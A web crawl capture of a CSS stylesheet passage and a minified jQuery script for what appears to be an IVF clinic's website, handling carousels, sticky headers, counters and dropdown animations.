 transform:translateY(0rem);
 opacity: 1;
}
 0% {
 transform: translateY(1rem);
 opacity: 0;
}
}
 @-webkit-keyframes dropdownSlideIn {
0% {
 -webkit-transform: transform;
 -webkit-opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 -webkit-opacity: 1;
}
 0% {
 -webkit-transform: translateY(1rem);
 -webkit-opacity: 0;
}
}
.dropdown-animate { animation-duration: 0.3s; -webkit-animation-duration: 0.3s; animation-fill-mode: both; -webkit-animation-fill-mode: both; animation-name: dropdownSlideIn; -webkit-animation-name: dropdownSlideIn; }

/* The Disease Modal */
.disease-content {
    cursor: pointer;
    background: linear-gradient(45deg, #24652c, transparent);
    overflow: hidden;
    text-align: center;
    border-radius: 10px;
    display: inline-block;
    position: relative;
}
.disease-content img {
    transition: transform .5s ease;
    width: 100%;
    position: relative;
}
.disease-content:hover img {
    transform: scale(1.2);
}
.disease-content h5 {
    font-size: 14px;
    color: #fff;
    text-transform: capitalize;
    position: absolute;
    padding: 10px 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #f6821e;
    width: 105%;
}

/*call to action*/
.cta-section {padding: 60px 0;}
.cta-section.cta-bg {
	background: #edf4fa;
	padding: 92px 0;
	margin-top: 140px;
	margin-bottom: 20px;
}

.cta-section section > h2 {
	font-size: 2em;
	font-weight: 700;
	line-height: 55px;
	color: #2a2c2d;
}

.cta-section section > h2 > span {color: #f6821e;}

.action {
	position: relative;
	z-index: 1;
	padding: 30px 15px 13px;
	background: #f6821e;
	border-radius: 10px;
}

.action::before {
	position: absolute;
	content: '';
	width: 43px;
	height: 43px;
	border-radius: 100%;
	background: #ff9000;
	top: 13px;
	left: 14px;
	z-index: -1;
}

.action > h2 {
	font-size: 2em;
	font-weight: 700;
}

.action > p {
	font-size: 16px;
	font-weight: 500;
	margin-right: 15px;
}

.action > i {
	position: absolute;
	top: calc(50% + 2px);
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	color: rgba(255,255,255,.15);
	font-size: 105px;
}

/* fun-facts start */
.fun-facts {
	padding: 60px 0;
	margin-top: 105px;
	background: url(../img/newwwewewwe-min.jpg) no-repeat center center;
	background-size: cover;
}

.contact-methods {
	background: #fff;
	border-radius: 10px;
	padding: 55px 50px 66px;
}

.contact-methods > h2 {
	font-size: 45px;
	font-weight: 700;
	line-height: 56px;
	color: #0A2E72;
	margin-bottom: 30px;
}

.contact-methods > ul li i {
	width: 61px;
	height: 61px;
	line-height: 61px;
	font-size: 28px;
	color: #fff;
	display: inline-block;
	text-align: center;
	border-radius: 100%;
}

.contact-methods > ul li:nth-child(odd) i {
	background: #DC649F;
	margin-right: 10px;
}
.contact-methods > ul li:nth-child(even) i {
	background: #ff9000;
	margin-left: 10px;
}

.contact-methods > ul li span {
	display: inline-block;
	font-size: 30px;
	font-weight: 700;
	color: #DC649F;
}

.contact-methods > ul li:nth-child(even) span {font-size: 29px;}

.fun-facts-area > h2 {
	font-size: 2em;
	font-weight: 600;
	line-height: 40px;
	color: #fff;
}
.fun-facts-area > p {
	font-size: 16px;
	line-height: 26px;
	color: #fff;
	margin: 20px 0 52px;
}

.fun-facts-area ul li {
	width: 50%;
	float: left;

	display: -ms-flexbox !important;
	display: -webkit-box !important;
	display: flex !important;
}

.fun-facts-area ul li i {
	font-size: 55px;
	color: #fff;
	line-height: 65px;
	margin-right: 29px;
}

.the_fact .counter {
	font-size: 35px;
	font-weight: 700;
	color: #fff;
}

.the_fact .counter::after {content: '+';}

.the_fact p {
	font-size: 17px;
	font-weight: 500;
	color: #fff;
}
/* fun-facts end */
 .dropdown:hover .dropdown-menu{
            display:block!important;
        }
        
        .footer-bottom p{
        text-align:center !important;
    }


--- FILE ---
content_type: text/javascript
request_url: https://drrichasinghivf.in/blog/ivf/js/main.js
body_size: 443
content:
"use strict";function owlCarouselActivation(){if($(".testimony").length){$(".testimony").owlCarousel({autoplay:true,autoplayTimeout:10000,navSpeed:1000,loop:true,autoplayHoverPause:true,pagination:false,smartSpeed:1000,margin:35,stagePadding:10,items:3,nav:true,navElement:"span",navText:["<span class='icofont-long-arrow-left'></span>","<span class='icofont-long-arrow-right'></span>"],responsive:{0:{items:1},992:{items:2},1200:{items:3}}})}if($(".blog-carousel").length){$(".blog-carousel").owlCarousel({autoplay:true,autoplayTimeout:5000,navSpeed:1000,loop:true,autoplayHoverPause:true,pagination:false,smartSpeed:1000,margin:35,stagePadding:15,items:2,onInitialized:b,onTranslate:a,onTranslated:b,responsive:{0:{items:1},992:{items:1},1200:{items:2}}});$(".blog-carousel-nav.btn-prev").on("click",function(){$(".blog-carousel").trigger("next.owl.carousel")});$(".blog-carousel-nav.btn-next").on("click",function(){$(".blog-carousel").trigger("prev.owl.carousel")});function b(){$(".slide-progress").css({width:"100%",transition:"width 5000ms"})}function a(){$(".slide-progress").css({width:0,transition:"width 0s"})}}}function StickySidebar(){if(jQuery(".asideRightFixed").length){jQuery(".asideRightFixed").theiaStickySidebar({additionalMarginBottom:30,sidebarBehavior:"stick-to-bottom"})}}function counterUpInit(){if(jQuery(".counter").length){jQuery(".counter").counterUp({delay:20,time:2000})}}function stickyHeader(){if($(".sticky").length){var b=100;var a=$(".sticky");if($(window).scrollTop()>b){a.removeClass("slideIn animated");a.addClass("sticky-fixed slideInDown animated");$(".scroll-to-top").fadeIn(500)}else{if($(this).scrollTop()<=b){a.removeClass("sticky-fixed slideInDown animated");a.addClass("slideIn animated");$(".scroll-to-top").fadeOut(500)}}}}function menuButtonFocus(){if($("#main_menu").length){$(".site-content").on("click",function(){$("#main_menu").removeClass("show")})}}function backToTop(){if($(".back2Top").length){$(".back2Top").on("click",function(){$("html, body").animate({scrollTop:0},500)})}}function backToTopVisible(){if($(".back2Top").length){if($(window).scrollTop()>300){$(".back2Top").addClass("totop")}else{$(".back2Top").removeClass("totop")}}}jQuery(document).on("ready",function(){(function(b){StickySidebar();menuButtonFocus();counterUpInit();owlCarouselActivation();backToTop();function a(){if(b(window).width()>992){b(".navbar .dropdown").on("mouseover",function(){b(".dropdown-toggle",this).trigger("click")}).on("mouseout",function(){b(".dropdown-toggle",this).trigger("click").blur()})}else{b(".navbar .dropdown").off("mouseover").off("mouseout")}}a();b(window).resize(a)})(jQuery)});jQuery(window).on("scroll",function(){(function(a){backToTopVisible();stickyHeader()})(jQuery)});